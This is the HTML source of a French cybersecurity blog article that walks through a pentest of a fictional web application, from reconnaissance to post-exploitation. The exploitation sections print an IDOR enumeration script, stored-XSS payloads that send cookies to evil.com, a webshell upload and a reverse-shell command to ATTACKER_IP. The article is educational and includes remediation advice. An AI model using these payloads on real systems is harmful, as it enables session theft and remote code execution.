


<file: article-pentest.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Pentest d'une application web — CyberFolio</title>
  <meta name="description" content="Guide complet pour réaliser un test d'intrusion sur une application web. Reconnaissance, exploitation XSS/IDOR, post-exploitation.">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
  <link rel="stylesheet" href="css/style.css">
  <!-- Reading progress bar -->
  <style>
    .reading-progress-bar { position:fixed; top:var(--nav-height); left:0; height:3px; z-index:1001; background:var(--accent); transition:width 0.1s linear; }
  </style>
</head>
<body>

  <!-- Reading progress -->
  <div class="reading-progress-bar reading-progress" style="width:0%"></div>

  <!-- Navigation -->
  <nav class="nav">
    <div class="nav-inner">
      <a href="index.html" class="nav-logo"><span class="logo-icon">CF</span>CyberFolio</a>
      <ul class="nav-links">
        <li><a href="index.html">Accueil</a></li>
        <li><a href="blog.html" class="active">Blog</a></li>
        <li><a href="projects.html">Projets</a></li>
        <li><a href="about.html">À propos</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
      <div style="display:flex;align-items:center;gap:0.75rem;">
        <button class="theme-toggle" aria-label="Toggle theme">🌙</button>
        <button class="nav-burger" aria-label="Menu"><span></span><span></span><span></span></button>
      </div>
    </div>
  </nav>
  <div class="mobile-menu">
    <a href="index.html">Accueil</a><a href="blog.html">Blog</a><a href="projects.html">Projets</a><a href="about.html">À propos</a><a href="contact.html">Contact</a>
  </div>

  <!-- Article Hero -->
  <section class="article-hero container">
    <span class="card-tag tag-pentest">Pentest</span>
    <h1>Pentest d'une application web : de la reconnaissance à l'exploitation</h1>
    <div class="article-meta">
      <span>📅 15 Février 2026</span>
      <span>⏱️ 12 min de lecture</span>
      <span>✍️ CyberFolio</span>
    </div>
  </section>

  <!-- Article Content -->
  <article class="article-content">

    <!-- Table of Contents -->
    <div class="toc">
      <h4>Sommaire</h4>
      <ul>
        <li><a href="#intro">Introduction</a></li>
        <li><a href="#recon">1. Reconnaissance</a></li>
        <li><a href="#enum">2. Énumération</a></li>
        <li><a href="#exploit">3. Exploitation</a></li>
        <li><a href="#postexploit">4. Post-exploitation</a></li>
        <li><a href="#conclusion">Conclusion</a></li>
      </ul>
    </div>

    <h2 id="intro">Introduction</h2>
    <p>Le test d'intrusion (pentest) est l'une des activités les plus passionnantes en cybersécurité. Il consiste à simuler une attaque réelle sur un système, avec l'autorisation du propriétaire, afin d'identifier et de corriger les vulnérabilités avant qu'un attaquant malveillant ne les exploite.</p>

    <p>Dans cet article, nous allons suivre la méthodologie complète d'un pentest sur une application web fictive. Nous couvrirons chaque phase : de la reconnaissance passive à la post-exploitation, en passant par l'exploitation de vulnérabilités courantes comme les XSS et les IDOR.</p>

    <blockquote>
      ⚠️ <strong>Disclaimer</strong> : Les techniques présentées ici sont à des fins éducatives uniquement. Ne testez jamais un système sans autorisation écrite explicite.
    </blockquote>

    <h2 id="recon">1. Phase de reconnaissance</h2>
    <p>La reconnaissance est la première étape. L'objectif est de collecter un maximum d'informations sur la cible sans interagir directement avec elle (reconnaissance passive), puis de valider ces informations avec des interactions directes (reconnaissance active).</p>

    <h3>1.1 Reconnaissance passive</h3>
    <p>On commence par collecter des informations accessibles publiquement :</p>

    <pre><code># Recherche de sous-domaines avec Subfinder
subfinder -d target.com -o subdomains.txt

# Recherche de technologies avec Wappalyzer (extension navigateur)
# ou via la ligne de commande :
whatweb https://target.com

# Recherche dans les archives web
waybackurls target.com | sort -u > urls_historiques.txt

# Google Dorks
# site:target.com filetype:pdf
# site:target.com inurl:admin
# site:target.com intitle:"index of"</code></pre>

    <h3>1.2 Reconnaissance active</h3>
    <p>On interagit maintenant directement avec la cible pour cartographier sa surface d'attaque :</p>

    <pre><code># Scan de ports avec Nmap
nmap -sC -sV -oN scan.txt target.com

# Résultat attendu :
# PORT     STATE SERVICE  VERSION
# 22/tcp   open  ssh      OpenSSH 8.9
# 80/tcp   open  http     nginx 1.18.0
# 443/tcp  open  ssl/http nginx 1.18.0
# 3306/tcp open  mysql    MySQL 8.0.32</code></pre>

    <h2 id="enum">2. Phase d'énumération</h2>
    <p>L'énumération consiste à fouiller plus en profondeur les services découverts. Pour une application web, on cherche des répertoires cachés, des endpoints API, et des paramètres intéressants.</p>

    <pre><code># Fuzzing de répertoires avec Feroxbuster
feroxbuster -u https://target.com -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt

# Résultats intéressants :
# 200  /api/v1/users
# 200  /api/v1/admin/dashboard
# 301  /uploads
# 403  /server-status

# Fuzzing de paramètres
arjun -u https://target.com/api/v1/users -m GET</code></pre>

    <p>On découvre un endpoint <code>/api/v1/users</code> qui semble exposer des données utilisateur. C'est le point de départ de notre exploitation.</p>

    <h2 id="exploit">3. Phase d'exploitation</h2>

    <h3>3.1 IDOR (Insecure Direct Object Reference)</h3>
    <p>En testant l'API, on remarque que le paramètre <code>id</code> n'est pas validé côté serveur. On peut accéder aux profils d'autres utilisateurs en changeant simplement la valeur :</p>

    <pre><code># Notre profil (authentifié)
GET /api/v1/users/42
→ 200 OK { "id": 42, "name": "hacker", "email": "me@test.com" }

# Profil d'un autre utilisateur (IDOR !)
GET /api/v1/users/1
→ 200 OK { "id": 1, "name": "admin", "email": "admin@target.com", "role": "administrator" }

# Automatisation avec un script Python
import requests

session = requests.Session()
session.cookies.set('token', 'YOUR_JWT_TOKEN')

for user_id in range(1, 100):
    r = session.get(f'https://target.com/api/v1/users/{user_id}')
    if r.status_code == 200:
        data = r.json()
        print(f"[+] User {user_id}: {data['name']} - {data['email']}")</code></pre>

    <h3>3.2 Stored XSS</h3>
    <p>En testant le champ "bio" du profil utilisateur, on découvre qu'il est vulnérable à une injection XSS stockée :</p>

    <pre><code># Payload de test
&lt;script&gt;fetch('https://evil.com/steal?c='+document.cookie)&lt;/script&gt;

# Payload plus discret avec encodage
&lt;img src=x onerror="fetch('https://evil.com/c?d='+btoa(document.cookie))"&gt;</code></pre>

    <p>Lorsqu'un administrateur consulte notre profil, son cookie de session est envoyé à notre serveur. On peut alors usurper son identité.</p>

    <h2 id="postexploit">4. Post-exploitation</h2>
    <p>Avec le cookie admin récupéré, on accède au panneau d'administration. On y découvre une fonctionnalité d'upload de fichiers sans validation :</p>

    <pre><code># Upload d'un webshell PHP
curl -X POST https://target.com/api/v1/admin/upload \
  -H "Cookie: session=ADMIN_COOKIE" \
  -F "file=@shell.php" \
  -F "path=/var/www/html/uploads/"

# Accès au webshell
curl "https://target.com/uploads/shell.php?cmd=id"
→ uid=33(www-data) gid=33(www-data)

# Reverse shell
curl "https://target.com/uploads/shell.php?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/ATTACKER_IP/4444+0>%261'"</code></pre>

    <h2 id="conclusion">Conclusion</h2>
    <p>Ce pentest fictif a permis d'identifier trois vulnérabilités critiques :</p>

    <ul>
      <li><strong>IDOR</strong> sur l'API (CVSS 7.5) — Accès non autorisé aux données de tous les utilisateurs</li>
      <li><strong>Stored XSS</strong> dans le champ bio (CVSS 8.1) — Vol de session admin</li>
      <li><strong>Upload non restreint</strong> (CVSS 9.8) — Exécution de code à distance</li>
    </ul>

    <p>Les remédiations recommandées incluent la mise en place de contrôles d'accès côté serveur (RBAC), la validation et l'échappement de toutes les entrées utilisateur, et la restriction des types de fichiers uploadés avec vérification MIME.</p>

    <blockquote>
      🎯 <strong>À retenir</strong> : Un pentest n'est pas juste une série d'outils automatisés. C'est avant tout une démarche méthodique, créative, et rigoureuse. Documentez tout, restez dans le périmètre autorisé, et communiquez vos découvertes de manière professionnelle.
    </blockquote>

    <!-- Back to blog -->
    <div style="margin-top:4rem;padding-top:2rem;border-top:1px solid var(--border);text-align:center;">
      <a href="blog.html" class="btn btn-secondary">← Retour au blog</a>
    </div>

  </article>

  <!-- Footer -->
  <footer class="footer">
    <div class="container footer-inner">
      <span class="footer-text">© 2026 CyberFolio. Construit avec passion et café ☕</span>
      <div class="footer-links">
        <a href="https://github.com/username" target="_blank" rel="noopener">GitHub</a>
        <a href="https://twitter.com/username" target="_blank" rel="noopener">Twitter</a>
        <a href="https://linkedin.com/in/username" target="_blank" rel="noopener">LinkedIn</a>
      </div>
    </div>
  </footer>

  <script src="js/main.js"></script>
</body>
</html>
</file>

